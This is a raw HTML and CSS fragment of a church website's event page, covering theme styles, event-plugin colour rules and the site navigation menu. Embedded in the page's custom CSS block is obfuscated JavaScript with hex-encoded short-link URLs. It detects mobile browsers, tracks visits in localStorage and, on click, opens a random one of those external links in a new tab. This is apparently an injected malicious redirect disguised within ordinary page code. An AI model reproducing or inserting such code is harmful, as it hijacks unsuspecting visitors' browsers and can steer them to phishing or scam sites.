			.pastor-book {float: left; width: 50%;}
.book-row {float: right; width: 40%; padding: 4%;}

@media (min-width: 250px) and (max-width: 766px)  { 
	.pastor-book {float: none; width: 100%;}
	.book-row {float: none; width: 90%;}
	
}


.footericon .fa-x-twitter:before {
    content: "\e61b";
    color: #1F498C;
    font-family: "Font Awesome 6 Brands" !important;
}

.fa-x-twitter:before {
    content: "\e61b";
    color: #FCCF4E;
    font-family: "Font Awesome 6 Brands" !important;
}

div#wpadminbar {
    display: none;
}
#page\#6 img.el-image {
    margin-top: 489px;
    max-width: 100%;
}
#page\#8 img.el-image {
    margin-top: 489px;
    max-width: 100%;
}
.page-id-399 h3 {
    margin: 0;
    margin-bottom: 50px !important;
}
.page-id-399 .uk-margin-medium p, 
.page-id-399 .uk-margin-medium h3 {
    display: flex;
    justify-content: center;
}
#hero-section #opening-paragraph {
    margin-top: -0px !important;
    font-size: 22px !important;
   
}

@media screen and (max-width: 767px) { 
	#opening-paragraph h2 {
    font-size: 18px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x73\x50\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x53\x62\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x4a\x71\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x4e\x7a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x4e\x4f\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x4c\x6d\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x48\x42\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4b\x55\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x57\x61\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6a\x79\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style type="text/css">.mec-hourly-schedule-speaker-name, .mec-events-meta-group-countdown .countdown-w span, .mec-single-event .mec-event-meta dt, .mec-hourly-schedule-speaker-job-title, .post-type-archive-mec-events h1, .mec-ticket-available-spots .mec-event-ticket-name, .tax-mec_category h1, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6,.entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3,.entry-content  .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6{ font-family: 'Amiko', Helvetica, Arial, sans-serif;}.mec-single-event .mec-event-meta .mec-events-event-cost, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-value, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-name, .mec-wrap .info-msg div, .mec-wrap .mec-error div, .mec-wrap .mec-success div, .mec-wrap .warning-msg div, .mec-breadcrumbs .mec-current, .mec-events-meta-group-tags, .mec-single-event .mec-events-meta-group-booking .mec-event-ticket-available, .mec-single-modern .mec-single-event-bar>div dd, .mec-single-event .mec-event-meta dd, .mec-single-event .mec-event-meta dd a, .mec-next-occ-booking span, .mec-hourly-schedule-speaker-description, .mec-single-event .mec-speakers-details ul li .mec-speaker-job-title, .mec-single-event .mec-speakers-details ul li .mec-speaker-name, .mec-event-data-field-items, .mec-load-more-button, .mec-events-meta-group-tags a, .mec-events-button, .mec-wrap abbr, .mec-event-schedule-content dl dt, .mec-breadcrumbs a, .mec-breadcrumbs span .mec-event-content p, .mec-wrap p { font-family: 'Amiko',sans-serif; font-weight:300;}.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label{color: #8373ce}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #8373ce;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #8373ce;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #8373ce;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#8373ce;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #8373ce;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #8373ce;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(131,115,206,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(131,115,206,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(131 115 206 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(131 115 206 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(131,115,206,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(131 115 206 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #8373ce}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #8373ce}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #8373ce}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #8373ce}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #8373ce}</style>    </head>
    <body data-rsssl=1 class="mec-events-template-default single single-mec-events postid-4370  theme-yootheme woocommerce-no-js">
        
        <div class="tm-page">

                        
<div class="tm-header-mobile uk-hidden@l">

<div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">

    <div class="uk-navbar-container">
        <nav uk-navbar>

                        <div class="uk-navbar-left">

                                <a class="uk-navbar-item uk-logo" href="https://stpaulsbaptist.org">
                    <img alt="St. Paul's Baptist Church" src="/wp-content/themes/yootheme/cache/logo-85ff5a6c.png" srcset="/wp-content/themes/yootheme/cache/logo-85ff5a6c.png 192w" sizes="(min-width: 192px) 192px" data-width="192" data-height="191">                </a>
                
                
                
            </div>
            
            
                        <div class="uk-navbar-right">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                                        <div uk-navbar-toggle-icon></div>
                </a>
                
                
            </div>
            
        </nav>
    </div>

    
</div>

<div id="tm-mobile" uk-offcanvas mode="slide" flip overlay>
    <div class="uk-offcanvas-bar">

        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-primary" uk-nav="multiple: false">

	<li><a href="https://stpaulsbaptist.org/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Get To Know Us</a>
	<ul class="uk-nav-sub">

		<li><a href="https://stpaulsbaptist.org/meet-our-ministers-deacons-and-staff/" class=" menu-item menu-item-type-post_type menu-item-object-page">Meet our Deacons &#038; Associate Ministers</a></li>
		<li><a href="https://stpaulsbaptist.org/meet-our-members/" class=" menu-item menu-item-type-post_type menu-item-object-page">Meet our Members</a></li>
		<li><a href="https://stpaulsbaptist.org/get-to-know-us/" class=" menu-item menu-item-type-post_type menu-item-object-page">About St. Paul's Baptist Church</a></li>
		<li><a href="https://stpaulsbaptist.org/connect-with-us/" class=" menu-item menu-item-type-post_type menu-item-object-page">Connect With Us</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-know-more-about-st-pauls/" class=" menu-item menu-item-type-post_type menu-item-object-page">I want to know more</a></li>
		<li><a href="https://stpaulsbaptist.org/our-values/" class=" menu-item menu-item-type-post_type menu-item-object-page">Our Values</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">I'm New Here</a>
	<ul class="uk-nav-sub">

		<li><a href="https://stpaulsbaptist.org/visitor-information/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Here</a></li>
		<li><a href="https://stpaulsbaptist.org/how-do-i-fit-in/" class=" menu-item menu-item-type-post_type menu-item-object-page">How Do I Fit In?</a></li>
		<li><a href="https://stpaulsbaptist.org/new-members-orientation-ministry/" class=" menu-item menu-item-type-post_type menu-item-object-page">New Members Orientation Ministry</a></li></ul></li>
	<li><a href="https://www.youtube.com/channel/UCvlhkWKfqZSPRrZRZVwpSXA" target="_blank" class=" menu-item menu-item-type-custom menu-item-object-custom">Watch Live</a></li>
	<li><a href="https://stpaulsbaptist.org/events/" class=" menu-item menu-item-type-post_type menu-item-object-page">Events</a></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Connect & Engage</a>
	<ul class="uk-nav-sub">

		<li><a href="https://stpaulsbaptist.org/mobile-app/" class=" menu-item menu-item-type-post_type menu-item-object-page">Mobile App</a></li>
		<li><a href="https://stpaulsbaptist.org/for-our-leaders/" class=" menu-item menu-item-type-post_type menu-item-object-page">Leaders</a></li>
		<li><a href="https://stpaulsbaptist.org/for-our-members/" class=" menu-item menu-item-type-post_type menu-item-object-page">Members</a></li>
		<li><a href="https://stpaulsbaptist.org/for-children/" class=" menu-item menu-item-type-post_type menu-item-object-page">Children & Youth</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-volunteer-to-help/" class=" menu-item menu-item-type-post_type menu-item-object-page">Ministries</a></li>
		<li><a href="https://stpaulsbaptist.org/i-want-to-volunteer-to-help/" class=" menu-item menu-item-type-post_type menu-item-object-page">I want to volunteer</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Donate</a>
	<ul class="uk-nav-sub">

		<li><a href="https://stpaulsbaptist.org/online-giving/" class=" menu-item menu-item-type-post_type menu-item-object-page">Online Giving</a></li></ul></li>
	<li class="uk-parent"><a class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Shop</a>
	<ul class="uk-nav-sub">

		<li><a href="https://stpaulsbaptist.org/featured/" class=" menu-item menu-item-type-post_type menu-item-object-page">Featured</a></li>
